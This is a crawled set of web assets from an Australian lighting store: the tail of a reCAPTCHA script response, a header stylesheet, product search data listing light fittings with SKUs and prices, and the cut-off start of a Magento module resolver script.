4UYw4jCvcOCXzXCicONUmXDvzDDmwIOwrXDtlrDnCvDs8KMPkXCisK/w7U2Y8K0OQ01MyzDn1Jywox3FV3DrXnDusO0w4UHwppcw5lLHMOHwpZIb8KXwpZ9KR0Jw7/CjcOsCsOuNiI9wrYxXsKRwpwlHRZYwoTCm8OawohsamvCvMKGAcOxwofDhsKWw5TDt2LDtMK0BgzDjH/[base64]/Cglg/w5/DlsKFecOoHQTDnRdCwr1Gw5U4MMO6eMOxw6nCj8KWwpNwQX1BaA/DnTnDhCbDr8K5w4AdTsKtwqDDk2wTE0XDpE7DqsKzw5PDgTA3w4XCmcOEPsOwMmclw6/[base64]/[base64]/Z8OAE8OYIMOrBjNWUixkTmvCgMOqw7XCs11Ow6NrwpfDn8KCasK7wrHDsCA5wrAjWXHDrX7Dngo1w78oCw/DtwsEwp8Uw6ENAcOfbGZ3wrI2IsONbHR5w7dyw4jCvU0Tw6VJw7x1w6XDujNILUFBE8KRYMK2HcKge2stXcOKwq3CqsOmw7k/[base64]/C8OPw7LCmcORGMKww7rDiHbDssKPCC7DmMOiBRVlwrVhWsOYXcOdCcKFIcKtwojDnAxhwotew4gTwps9w6bCo8Kiw47DiEjDtGfDgmp+S8OHSsO6wq14w5DDoSrDp8OresOXw5keRSchw4YTwpI5SsKIw7A0Ji8Ew6PCknIeS8KGdUfCmxRZwpsWVg3DoMO/X8O0w7vCtSw/w7HCtsKcWyfDr3Bsw54yHMKyW8O7GyU3BsKSw7TCrMOJIighehwRwrXCvSfCm2HDvcKsQSokUMOTLMKrwphFH8K3wrDCsDTCiy3CkC7Clxx6wrBCV3d2w4rCu8KrOzTDm8OMwrTCl2JZwosnw6/DrhXCv8KoIcODwrHDu8KvwofCll3DscOKwr5jN1XDjsOFwrPDli1Mw7BSfQXCmghzLsOgwpDDjBl+wr5oO3/DssKkVUxEbnYow4DCv8OzcVzDomtfwqMiw6bCm8OkHsKXJsKbwrxnwq9dasKgw6vDrcO5eRDChw7DiRcCw7XCnT4OSsK/QCUJDWYXw5jCmcOwNDd3eEzDt8KbwrQLwonCmMK4Y8KKX8K2w5bDkRhPGQTDpQRQw71tw6LDr8K1QShXw6/[base64]/CrcKEwqg/w5gfw4/[base64]/CvcODw6E9w5bCh8KAwocaP8KqUcKXCcOhesKzHHXDv19Pw5xgw7nDgQpdw6zCgMKswqzDqTMtA8Ojw5U2YkQlw70/[base64]/DqSZQwoPDnAB4IMKgwoU6wq1Mw54QwqxHeV5xAsO1TMOKw7pmwrhfwqjDr8KhMsKfwokECCsXRsKtwohRKlEZRAUBwrnDp8OIPcKZY8OlLTHCiCTCjcOhAsKAERomwqrCrMOzQcONwp0zPcKWLGDCrMKfw6TChX/Cm2xVw7nCqcOxw7AqPglmK8ONBhbCkj3CmVocw43DksOnw4/[base64]/DkGBDQjVawovDnMKmwrrCk1LDvF/DogfCt13CqyrDhlpdwpBQQxXCk8Obw6fCoMOxw4ZqQADCu8Kiw73Dg11PLsKEw6PClR5Sw6BTLV9xwrMoPzXDtFM1wqkEFgggw57Cn1luw6pFD8OsRiTDkCDDgsObw4bCi8KKV8Oow4gNw7vDrMK9wo9UE8OvwpbCosKfRMKIVx3CjMOGIA/DglBqMcKQwrnCosOMVcKvTsKSwo3CmmDDnQzDtDTCvRvCgcO7LzEow6lGw7bDvsKSG2vDuFXCiTl/w5nCmcONAcK/wo5Hw7ZXwrzDhsKPE8OFGB3Ct8Krw5XCnSPCpW7DkcKOw45tRMOsTE9bZMKJNMKcIMK0K1QKBsK3wpIIKGPChsKlQ8OnwpUrwr8UdVd7w4dZwrLDvcK/bcKhwo8Mw63Dm8KaworCl2R0WcOqwo/Dn1LDmsKDwoFMwoM3wrnDjsOmwqnCjGt/[base64]/G3TDuCoTwqAjB0h6NsOdwrRkR8O5w7TDoTbDllHDo8OvwqPDsA9/wojDuTh7asKDwojDr27ChSMrwpPCihsWw7zCh8KGW8KRZMKBw4HCo0JbTTHDnlR0wpZMQzrCsRFJwq3CpsOzXEFrwoh8wrV4wr4xw7c+DsOmW8OLwqVhwq4CZWDDniA4AcO4w7fCqTRNw4U6wpvCi8OaHcKJOsOYIUAlwrQ7wpTCg8OCcsK3fHdpCMOsBX/DiwnDsEfDgsKxbcKew6UEJsOKw7PCkEIdwozCq8O4cMKRwp7CpgDDunVxwpsNwo0Swqxjwro+w75vSMK6FsKQw7rDucOhL8KqOWLDuwgtAsOmwq7DvsO0w7ltSsKcIsOlwrTCtsOhSjRDw7bCnAzDh8OBCcOAwrDCjUXCmSBzeMODE3hRM8OMw5JIw7wDwp/CvcO0bS95w6vCnzbDp8KkLgh9w6fCuCfCjsOZwrTCr13Cnj0ANE3DmARvFcK9wovDkRbDpcOKISbDpR1oeGhSDMO5YlrCtMOiwqNqwq0Ow514QMKMwqrDr8OJwoTDul3CiFk3KcK6P8KTNn7CiMKIegYpdMOfdk91JR3DpsOSwr/Dr1jDjMKtw4IEw7g+woI7woQRCkzCmMO9GsKeN8OYK8KrQ8Kewr0lwpBPcCUgZ2cew6HDoGDDpHVbwoHCjcO4fxAJJyLDrsKXASFHMsKZdWXCt8KaMS8lwoNEwpDCt8OVShXCpTHDiMKQwqnCpMKNIQ/CjXvDnH7CvsOXB1vDsj0pJArClAgKw5TDjMK7AArDh3h8woDCqsKHw7XClMKkZXJufwkUD8KOwrN7HMOrEX4gw68lw4LCgzHDn8OOw4cDTn5bwqZVw4pJw4nDrBLCrcOYw5k9wqktw5XDv1dzHkHDiiDCmUp1MgoeScKzwqBoVsKNwpPCu8KIO8ODwo/CmsOyKzdUOSfDkcOTw7wSY0fDnkY8AhQHB8KMISLCl8KPw4IfWDJ1RifDm8KOMsKrDcKLwqDDs8O/PUrDh3XDqhoww4jDhcOdf0TCkikbbH/Dnilzw64DCcO7LjjDsDfDkMK7eEMHKnTClQgOw78FIUVzwp8EwpZlXWLDnMKmwrjDjHN/bcONBcOmUMOFTxgwScKsKcKWwqQJw6jClBB6HgDDlAIQEsKsBlVyfl9/Q1IFGB/CpknDlzTDrQUJwp0rw692GMO0DkgDB8K/[base64]/CvnHDlTxmworDrzbCrMKaABRVdSTCv8KQQsKkwrIVLcO5wrXCpw7DisO0AcKbQxrDrghZwpPCgB3DjiAmMMONwqTDvxDDpcOqDcKjKVA+QcK1w74LLHHCnCDCnil0PsOoTsO/wr3DmH/Dv8OjX2DDozjCqlMYZsKkwoLCgiTCpAzCrUjDiFzCj0HCtRxJGjHCmsKBLcOXwoTCksKkTXkbwpHDlcOawqIAWgwwKcKJwpM7c8O/w6wzw5XCrMKkPSIpwqDDvAkjw6bDh3NkwqEuw4ZwQ3LCk8OPw5TCt8KhVijDoHXChMKPJ8OUwq5/[base64]/[base64]/OMOjw7loJwZTwoJcPy3ChFZuRcOFVVQSIcKnw4LCgC9nRMKpdcKpV8OUAxnDsnHDssKHw57CpcOlw7LDtcOdesOcwrstV8O6w6kzwrnDknoSwotmw7rDiC/DogUZGMONKMKQUD4xwoYFZsKeHcOsdxl5DS3DqxvDslrDgjTDvcOhY8OFwqrDoitSw5YhXsKqPBTDpcOgw7ZEeXs/[base64]/Cg2MePsOPOBo2QsO9JcO4B1HCjigWC2JCHS4yEsKWwrFuw5MYwrXCmMO4CcKJDcOew6LChcO+XEjDqsKBw53DhiIcwoMsw4/ClsKnFMKMHsOcFypXwqoqc8OJFG07w7bDshDDlnJhwpJOKTvCkMK3P299JD/DmsOVwrN1bMKtw7/CrMKIw4rCljJYU3/[base64]/w5rCllVtNiTCiDdOJsOtC8Ozw6vDpMOswqvDtzrCh3DCjXMqw4bCqAnCg8O8wprDmlvDu8Knw4Z9w7l0w4YPw6k0LBjCsgLDmHo8w5vCpXpSHsOxw6U/wpVEE8KEw73CosOlI8K9wpPDsxPCjyHCpQ/DmMKbCSg4woFbG2dRwpzCoSw9QgXCk8OYGsKIPUnDo8O+U8OVdMKSTFfDngLCpsOhQWwvfMOyU8KcwpDDrWLCoDc/wrTCk8O8UcOUw7vCunTDjcOmw7TDqMKGAMOwwqjDnhtHw4g9NsKhw6vDjX92J2LDmFkTw7LChMO7Z8Oow5fDv8OKFsK/w6FIb8OzKsKcEcK7Mk4Pwoh7wpNKwpNIw4bCgDdKwpRLEmvChFcVwrjDtsOySQwFaV5deTTCl8OOwpXDoSFuw4w+EEt4HHxPwqAiVAByMVg7BVDCkjhEw7bDtHHCuMK1w5bDvFxOCHAVwpLDrWrCosO0w4hCw4pPw7nDnMKowqZ8CxrDicOkwootwrU0wr/Cq8KwwpnDj29MKGNsw64GDk57ByXDj8Kww6h+S0kVdW8RwovCqmLDkTPDsBTCrg/DvcKXc2kDw4vDhF5Dw53Cq8OVPwPDhMOSKcKIwo9qQsKxw4hPcjzDiHbDtVbDil5Vwpl9w7o7c8KEw4sowrhmAhpWw6vChyrDqFhsw5JrRmrCqMOKYHEBwq8fRcOcdcOgwp/DscK+eFo8woQRwr55UMOsw6QIC8Kvw69AbMKIwrNHVsOIwp4VM8KtC8KEF8KmDsOVaMOiJB/CtcK/w69twp3DpzjCrl3CvMO/wpZTcAokPUjDgMOTw5/Ds1/CrcKfScODGQkGGcK3w4ZdNsOBwr8+E8O7w4pJecOlFMONwpU4K8KVWsOPwrHDmi1pw4oEDDvDvULDiMKwwp/Dj0A9Lg7CrsO+wqQrw6TCrsO3w4vCuH/CmCZuKUMxXMKcwqwvO8Kcw5nChsObYsKpGcO7w7EzwozDvnDCh8KCWkwHIybDr8KjJsOmwrfDgcKjNxfDqAjColxow5TDlcO0w4wmw6DCmHLDjiHCggNqFEoMAcKgFMO9dsOzwqsWwohaGwrDqzRrw6lrVHnDnsOQw4dAYMK4w5QBa38Vwod/w5dpfMOofkvDtUExL8ORFCJKWcKgw6lPw6jDjsOFDDfDugPDmxnChsOmOR3CocOww6LColrCg8Osw4PCrx9Jw4/DmcKpYgB+wqBvw4AJJ0zDjANxYsOdw7xew4zDuxUxw5BAccO1E8KbwrDCsMOCwpzCg0x/wp8KwqbDk8KowoDDmD3DhsK9FcO2wqTCrT0RPRYYTTnCr8O2w5pjw7pgwpQ3FMKpIcK0wq7DiAXCsywKw6tJO1zDpMKswoVsc0hZIMKPwrIKaMKAa1Riw74/wox/GSjCqcOBw5rCksK6NgR6w7nDj8KFw4zDvgLDj3HDl3DCusOuwpRZw6Iiw7zDvwzCsxMNwqsLTS7DisKtIh/DosKzPR7CscOSQ8KfUU/DhsKuw7HCmA04KcOYw4/[base64]/Dq8Oow5TDucO+R8OLwqLCqsKywrrCiyZOw5wvV8Ozw7d7wrBhw7bDtcK7MnTCixDCs3dWwpA3D8KSwo3DqsKIIMOuw4/Ct8OEw5JcEC3DrMKvwpXCs8KNRH7DpXtRwoXDvAsAw6TCj1fCkkBCYnBgWMO2HEdjHm7DoHjCvcOawp/CicKcKRDCjQvCkB04TQTDncOIw7t9w79FwpZVwoNpc1zChSXDm8O8ccKOP8KrTmMhwqfCnioQw4/CuinCucObdMK7RgfCrsKCwqjCi8Kfwokqw5PCksKRwqbCmFc8wr52DynDhsKtwo7DrMK8VyJbZH4kw6osP8Klw5BEC8KOw67Cs8OKwr3DgcKPwoFIw7DCp8O1w6pywpdowo7CkVNSV8KlP3lTwqHDpcObwrFcwptcw7fDrRggW8KiUsO+A0JkJy1vAlUGXE/CjUDDuxbCj8KFwroJwr3Dj8O5Uko/aAN/[base64]/Ck8KjKsO+YwLDocOPZlRTJ0E5b8OJeFdQw486J8OGw7rCr3QmMGDClS/CvBgiUMK2wrt8VVcxTQbCj8K7w5BAKcKgV8Oqazxkw5JQwq/Cux/CpcKGw7PDmsKdw73Dqzsew7DClUcywoDDvMKpQ8K6w6zCsMOBXAjDrcOaEsKOKsKBwo5OJsO0bk/DgsKHLzDCm8KjworDpsOEasKtw6jDkwPCg8KBbMO+wqAHDH7DgMOsL8K+wrFnwqA6w7IVCMOoVysqw4l8w4U1TcKMw6rDhDUPXsKrVRsdwprDrMKaw4Mew7ogw5FrwqDDoMKcTsOkFMOQwq53wr/DlnbCgMOHIWZzRsK7FMKiD1pUTUPCicOKWsK6w4kvJcODw7tgwoZLwpReZMKXworCtsOsw6wjJ8KEJsOYNQ/Dj8KNwpfDmsKGwpHDv2tOWcKgw6HCrnMZwpHDp8KLUcK9w73CksOgFWl3w4XDkg4fwonCkMOveFw+asOQEBXDqMOYwovDsgFJM8KaFE7DucK7U10mXcOzeGpIw6fChmUMw4FyK2zCiMKRwpLDu8Ofw4TDuMOgVMO5w4rCuMK0YsOfw7nDscKiwp/Dsxw0IsOBwpLDkcOOw4kEMz4FcsO/w5vDlQRdw4FTw4fCp2pXwq3Dh2LCssKpw5fCjMOFwoDCscKyYMORAcKpRMOcwqwH\x22],null,[\x22conf\x22,null,\x226LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,120],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nulighting.au:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JCvKwMHgzhc3bX17XDIC940XJ88x9LOogCl+jru3ZYw\\u003d\x22,1,0,null,1,1769498634379,0,0,[191,83,149,56],null,[125],\x22RC-6LAy2Bc1DHbAXw\x22,null,null,null,null,null,\x220dAFcWeA5kLHFrsjf6CBTW4Gf5cF517QtU0zRQpsxWZu3dNIDewjrsJy4hV1cJP54ZgEfTU5JBh0jACV12qXB-fd6mHi1HY3k3-Q\x22,1769581434472]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nulighting.au/media/porto/web/css/header/type15.css
body_size: 1437
content:
.page-header.type15 .header-main .header-left,.page-header.type15 .header-main .header-right {padding-top: 15px;padding-bottom: 15px;}
.page-header .panel.wrapper {position: relative;} 
.page-header .panel.wrapper .header-right > * {margin-left: .875rem;margin-right: 0;}
.page-header.type15 .main-panel-top {display: none;}
.page-header.type15 .main-panel-top .panel.header+.gap {height: 1.6em;}
.page-header.type15 .panel.header .switcher {margin-right: 0;margin-left: .875rem;}
.page-header.type15 .panel.header .switcher:first-child {margin-left: 0;}
.page-header.type15 .main-panel-top .share-links a {width: 26px;height: 26px;margin: 0 1px;display: inline-block;}
.page-header.type15 .main-panel-top .separator {height: 1.6em;border-left: 1px solid rgba(255,255,255,.09);display: inline-block;vertical-align: middle;}
.page-header.type15 .header-main .header.content {max-width: 100%;padding-left: 20px;padding-right: 20px;}
.page-header.type15 .header-main .separator {border-left: 1px solid rgba(0,0,0,.04);height: 1.5em;}
.page-header.type15 .header-main .header-right > *{margin-left: .875rem;}
.page-header.type15 .header-main .header-right > *:first-child {margin-left: 0;}
.page-header.type15 .custom-block {white-space: nowrap;}
.page-header.type15 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type15 .header-contact .wishlist {margin-left: .5rem;height: 30px;}
.page-header.type15 .header-contact .wishlist i {font-size: 28px;display: block;margin: 0;}
.page-header.type15 .minicart-wrapper {height: 28px;}
.page-header.type15 .minicart-wrapper .action.showcart {min-width: 32px;justify-content: center;}
.page-header.type15 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type15 .minicart-wrapper .action.showcart .counter.qty {right: -5px;top: -4px;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);}
.page-header.type15 .nav-sections .navigation {padding-left: 0;padding-right: 0;position: static;}
.page-header.type15 .nav-sections .navigation .container {padding-left: 10px;padding-right: 10px;}
.page-header.type15 .search-area.show-icon a.search-toggle-icon i::before {font-weight: 600;}
.nav-toggle {padding-right: 1px;margin-right: 0;}
@media (min-width:1670px){
  .page-header.type15 .header-main .header-right {flex: 1;flex-wrap: nowrap;padding-left: 1.75rem;}
}
@media (min-width:992px) and (max-width:1669px){
  .page-header.type15 .header-main .header-left {flex: 1;}
}
@media (min-width: 1440px) {
.page-header.type15 .header-main .header-left .logo {margin-right: 1rem;}
}
@media (min-width:992px){
  .page-header.type15 .header-main .header-left > * {margin-left: .875rem;}
  .page-header.type15 .header-main .header-left > *:first-child{margin-left: 0;}
  .page-header.type15 .header-main .header-right .separator {margin-left: 2em;margin-right: 1em;}
  .page-header.type15 .logo {min-width: 111px;margin-left: 0 !important;}
  .page-header.type15 .search-area:not(.show-icon) .block.block-search {border: none;}
  .page-header.type15 .block-search input,.page-header.type15 .search-category {height: 48px;font-style: italic;}
  .page-header.type15 .search-category {right: 51px !important;}
  .page-header.type15 .search-category:after {line-height: 48px;}
  .page-header.type15 .search-category select {max-width: 95px;}
  .page-header.type15 .search-area .minisearch .actions button {width: 52px;line-height: 48px;height: 48px;color: #222529;}
  .page-header.type15.sticky-header .logo {min-width: 100px;max-width: 100px;}
  .page-header.type15.sticky-header .logo img {transform: scale(1.2);transform-origin: left center;}
  .page-header.type15.sticky-header .nav-sections {position: static !important; box-shadow: none;width: auto !important;}
  .page-header.type15.sticky-header .header-main {position: fixed; left: 0;top: 0; background: #fff;width: 100%;box-shadow: 0 1px 0 0 rgb(0 0 0 / 6%);}
  .page-header.type15.sticky-header .header-main .header-left, .page-header.type15.sticky-header .header-main .header-right {padding-top: 9.5px;padding-bottom: 9.5px;}
  .page-header.type15.sticky-header .minicart-wrapper {position: static;transform: none;}
  .page-header.type15 .sticky-logo {margin-top: 10px;padding-left: 10px;}
  .page-header.type15 .header.panel > .header.links {display: flex;align-items: center;}
  .page-header.type15 .header.panel > .header.links > li > a {padding-top: 8px;padding-bottom: 8px;padding-left: 16px;padding-right: 8px;text-transform: none;}
  .page-header.type15 .nav-sections {display: flex;align-items: center;margin-left: 2.5vw;}
  .page-header.type15 .nav-sections .nav-sections-items {flex: 0 0 100%;}
  .page-header.type15 .navigation:not(.side-megamenu) > ul {display: flex;align-items: center;flex-wrap: wrap;position: static;}
  .page-header.type15 .navigation:not(.side-megamenu) .level0 {margin-right: 1px;}
  .page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {font-size: 13px;font-weight: 600;line-height: 13px;letter-spacing: 0;padding: 30px 16px 30px 16px;}
  .page-header.type15.sticky-header .navigation:not(.side-megamenu) .level0 .level-top {padding-top: 20px;padding-bottom: 20px;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #000;}
  .sw-megamenu.navigation li.level0.classic .submenu a,.sw-megamenu.navigation li.level0.fullwidth .submenu a, .sw-megamenu.navigation li.level0.staticwidth .submenu a {font-weight: 600;}
  .page-header.type15 .search-area.show-icon .block.block-search {min-width: 380px;}
}
@media (min-width:992px) and (max-width: 1615px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 10px 20px 10px;
}
}
@media (max-width: 1575px) {
  .page-header.type15 .header-main .header-right > *,.page-header.type15 .header-main .header-right .separator{margin-left: .875rem;margin-right: 0;}
  .page-header.type15 .header-main .header-left > * {margin-left: .375rem;}
}
@media (min-width:992px) and (max-width: 1219px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 6px 20px 6px;
    font-size: 12px;
}
}
@media (min-width:992px) and (max-width: 1199px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 10px 20px 10px;
}
.page-header.type15 .menu-custom-block, .page-header.type15 .sections.nav-sections + .separator {
  display: none;
}
}
@media (max-width:991px){
  .page-header.type15 .custom-block,.page-header.type15 .header-main .separator {display: none;}
  .page-header.type15 .header-contact .wishlist {margin-left: 0;}
  .page-header.type15 .logo {margin-left: .875rem !important;}
  .page-header.type15 .header-main .header-left > * {margin-left: 0;}
  .page-header.type15 .search-area .search-toggle-icon {width: 30px;}
}
@media only screen and (max-width:767px){
  .page-header.type15 .main-panel-top .separator {display: none;}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nulighting.au/media/mageplaza/search/default_0_addition.js
body_size: 1844
content:
;var mp_new_product_search = [{"value":"Glacier half curved E14 Indoor Wall Sconce in Polished Chrome with Pearl Opal Diffuser Citilux - NU142-1001 - Cti","s":"CTI-NU142-1001","c":["64","1","2","10","56"],"d":"Glacier half curved E14 Indoor Wall Sconce in Polished Chrome with Pearl Opal Diffuser Citilux - ...","p":135.29,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1001.jpg","u":"glacier-half-curved-e14-indoor-wall-sconce-in-polished-chrome-with-pearl-opal-diffuser-citilux-nu142-1001-cti.html","o":"new_products"},{"value":"Castle E27 Indoor Wall Scone in dark bronze Citilux - NU142-1002 - Cti","s":"CTI-NU142-1002","c":["68","1","2","10","56"],"d":"Castle E27 Indoor Wall Scone in dark bronze Citilux - NU142-1002","p":123.26,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1002.jpg","u":"castle-e27-indoor-wall-scone-in-dark-bronze-citilux-nu142-1002-cti.html","o":"new_products"},{"value":"Pennsylvania Wall Light with Reading Lamp in Antique Brass Citilux - NU142-1003-AB - Cti","s":"CTI-NU142-1003-AB","c":["59","1","2","10","56"],"d":"Pennsylvania Wall Light with Reading Lamp in Antique Brass Citilux - NU142-1003-AB","p":241.89,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1003-ab.jpg","u":"pennsylvania-wall-light-with-reading-lamp-in-antique-brass-citilux-nu142-1003-ab-cti.html","o":"new_products"},{"value":"Pennsylvania Wall Light with Reading Lamp in Satin Nickel Citilux - NU142-1003-SN - Cti","s":"CTI-NU142-1003-SN","c":["59","1","2","10","56"],"d":"Pennsylvania Wall Light with Reading Lamp in Satin Nickel Citilux - NU142-1003-SN","p":241.89,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1003-sn.jpg","u":"pennsylvania-wall-light-with-reading-lamp-in-satin-nickel-citilux-nu142-1003-sn-cti.html","o":"new_products"},{"value":"Philadelphia North American Style Traditional Dark Bronze Ceiling Light Citilux - NU142-1004 - Cti","s":"CTI-NU142-1004","c":["36","1","2","10","34"],"d":"Philadelphia North American Style Traditional Dark Bronze Ceiling Light Citilux - NU142-1004","p":181.81,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1004.jpg","u":"philadelphia-north-american-style-traditional-dark-bronze-ceiling-light-citilux-nu142-1004-cti.html","o":"new_products"},{"value":"Brooklyn Cylinder fabric shade ceiling light with satin nickel decorative ring Citilux - NU142-1005 - Cti","s":"CTI-NU142-1005","c":["43","1","2","10","34"],"d":"Brooklyn Cylinder fabric shade ceiling light with satin nickel decorative ring Citilux - NU142-10...","p":199,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1005.jpg","u":"brooklyn-cylinder-fabric-shade-ceiling-light-with-satin-nickel-decorative-ring-citilux-nu142-1005-cti.html","o":"new_products"},{"value":"Tennessee plain cylinder shape with off white fabric shade ceiling light Citilux - NU142-1006 - Cti","s":"CTI-NU142-1006","c":["43","1","2","10","34"],"d":"Tennessee plain cylinder shape with off white fabric shade ceiling light Citilux - NU142-1006","p":194.71,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1006.jpg","u":"tennessee-plain-cylinder-shape-with-off-white-fabric-shade-ceiling-light-citilux-nu142-1006-cti.html","o":"new_products"},{"value":"New Jersey fabric shade with Antique Brass flourish pattern Elegant Range ceiling light Citilux - NU142-1007 - Cti","s":"CTI-NU142-1007","c":["43","1","2","10","34"],"d":"New Jersey fabric shade with Antique Brass flourish pattern Elegant Range ceiling light Citilux -...","p":298.8,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1007.jpg","u":"new-jersey-fabric-shade-with-antique-brass-flourish-pattern-elegant-range-ceiling-light-citilux-nu142-1007-cti.html","o":"new_products"},{"value":"Metropolitan satin chrome LED recessed wall light Citilux - NU142-1008 - Cti","s":"CTI-NU142-1008","c":["64","1","2","10","56"],"d":"Metropolitan satin chrome LED recessed wall light Citilux - NU142-1008","p":162.8,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1008-3.jpg","u":"metropolitan-satin-chrome-led-recessed-wall-light-citilux-nu142-1008-cti.html","o":"new_products"}];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Small Retro Modern Shade Pendant White \/ Silver - MS400-WHSI - Asu","s":"ASU-MS400-WHSI","c":["11","1","2","10","14","1","2","10","11"],"d":"Small Retro Modern Shade Pendant White \/ Silver - MS400-WHSI","p":129.72,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/a\/s\/asu-ms400-whsi_2.jpg","u":"small-retro-modern-shade-pendant-white-silver-ms400-whsi-asu.html","o":"bestsellers"},{"value":"Solar Panel \"Y\" Connector - SLDY-CON - Sld","s":"SLD-SLDY-CON","c":["166","1","2","163","163","1","2","166"],"d":"Solar Panel &quot;Y&quot; Connector - SLDY-CON","p":25.93,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/s\/l\/sld-sldy-con.jpg","u":"solar-panel-y-connector-sldy-con-sld.html","o":"bestsellers"},{"value":"Plain G Clamp Black - LSM-2-BL - Asu","s":"ASU-LSM-2-BL","c":["166","1","2","163","163","1","2","166"],"d":"Plain G Clamp Black - LSM-2-BL","p":33.42,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/a\/s\/asu-lsm-2-bl-psd_4.jpg","u":"plain-g-clamp-black-lsm-2-bl-asu.html","o":"bestsellers"},{"value":"Pennsylvania Wall Light with Reading Lamp in Satin Nickel Citilux - NU142-1003-SN - Cti","s":"CTI-NU142-1003-SN","c":["59","1","2","10","56"],"d":"Pennsylvania Wall Light with Reading Lamp in Satin Nickel Citilux - NU142-1003-SN","p":241.89,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/c\/t\/cti-nu142-1003-sn.jpg","u":"pennsylvania-wall-light-with-reading-lamp-in-satin-nickel-citilux-nu142-1003-sn-cti.html","o":"bestsellers"},{"value":"Lorenzo Large Pendant Black - ELZR6344BM - Ecl","s":"ECL-ELZR6344BM","c":["10","1","2","11","1","2","10","14","1","2","10"],"d":"Lorenzo Large Pendant Black - ELZR6344BM","p":481.14,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/e\/c\/ecl-elzr6344bm.jpeg","u":"lorenzo-large-pendant-black-elzr6344bm-ecl.html","o":"bestsellers"},{"value":"LED BACKLIT PANEL 36W 300X1200 3CCT CRI90 UGR<19 VBLFP-BL-312-1-CCT90 - Vbl","s":"VBL-VBLFP-BL-312-1-CCT90","c":["45","1","2","10","34"],"d":"LED BACKLIT PANEL 36W 300X1200 3CCT CRI90 UGR","p":104.5,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/v\/b\/vbl-1-vblfp-bl-312-1-cct90-600x600.png","u":"led-backlit-panel-36w-300x1200-3cct-cri90-ugr-19-vblfp-bl-312-1-cct90-vbl.html","o":"bestsellers"},{"value":"Crystal GEM 4W E14 LED Dimmable \/ Warm White - LCCAN4WCSESWWD - Lun","s":"LUN-LCCAN4WCSESWWD","c":["153","1","2","158","1","2","153"],"d":"Crystal GEM 4W E14 LED Dimmable \/ Warm White - LCCAN4WCSESWWD","p":16.48,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/l\/u\/lun-lccan4wcseswwd-20275-72.jpg","u":"crystal-gem-4w-e14-led-dimmable-warm-white-lccan4wcseswwd-lun.html","o":"bestsellers"},{"value":"Opus 10W LED Module Downlight Warm White - GL OPUS 16-830 - Tbx","s":"TBX-GL OPUS 16-830","c":["153","1","2","158","1","2","153"],"d":"Opus 10W LED Module Downlight Warm White - GL OPUS 16-830","p":15.35,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/t\/b\/tbx-opus_2.jpg","u":"opus-10w-led-module-downlight-warm-white-gl-opus-16-830-tbx.html","o":"bestsellers"},{"value":"Trademate 8W LED Dimmable Downlight White \/ Warm White - 19046\/05 - Bri","s":"BRI-19046\/05","c":["75","1","2","10","69","10","1","2","69","75","69","1","2","10","75"],"d":"Trademate 8W LED Dimmable Downlight White \/ Warm White - 19046\/05","p":25.14,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/b\/r\/bri-18788-18789-05-ic-01_2.jpg","u":"trademate-8w-led-dimmable-downlight-white-warm-white-19046-05-bri.html","o":"bestsellers"},{"value":"Deep 12W LED Dimmable Downlight White \/ Warm White - AT9029\/WH\/WW - Atl","s":"ATL-AT9029\/WH\/WW","c":["75","1","2","10","69","10","1","2","69","75","69","1","2","10","75"],"d":"Deep 12W LED Dimmable Downlight White \/ Warm White - AT9029\/WH\/WW","p":58.4,"i":"cache\/352457c2ab6711b494c9289d67a6e221\/a\/t\/atl-at9029-4zsl-fm_2.jpg","u":"deep-12w-led-dimmable-downlight-white-warm-white-at9029-wh-ww-atl.html","o":"bestsellers"}];

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/mage/requirejs/resolver.min.js
body_size: 2031
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
